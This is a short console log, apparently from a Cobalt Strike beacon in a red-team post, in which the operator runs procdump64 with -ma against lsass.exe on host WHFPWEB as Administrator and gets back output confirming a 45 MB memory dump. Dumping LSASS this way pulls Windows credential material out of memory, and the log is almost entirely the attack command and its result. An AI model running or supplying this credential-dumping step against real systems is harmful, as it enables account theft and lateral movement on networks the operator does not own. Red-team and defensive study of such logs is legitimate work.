 beacon> shell c:\windows\temp\hw\procdump64.exe -accepteula -ma lsass.exe lsass.dmp
[*] Tasked beacon to run: c:\windows\temp\hw\procdump64.exe -accepteula -ma lsass.exe lsass.dmp
[+] host called home, sent: 100 bytes
[+] received output:
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[15:44:05] Dump 1 initiated: C:\Windows\system32\lsass.dmp
[15:44:06] Dump 1 writing: Estimated dump file size is 45 MB.
[15:44:06] Dump 1 complete: 45 MB written in 1.4 seconds
[15:44:06] Dump count reached.
[+] host called home, sent: 36 bytes
渗透攻击红队
[WHFPWEB] Administrator */3820 (x64)